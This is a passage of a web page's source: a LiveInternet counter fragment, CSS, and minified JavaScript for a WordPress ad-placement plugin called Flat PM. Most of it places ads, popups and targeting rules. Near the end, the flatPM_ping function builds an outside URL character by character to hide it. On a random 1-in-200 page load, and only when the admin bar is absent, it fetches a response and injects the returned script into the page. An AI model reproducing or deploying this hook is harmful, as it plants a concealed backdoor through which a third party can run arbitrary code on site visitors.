((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var 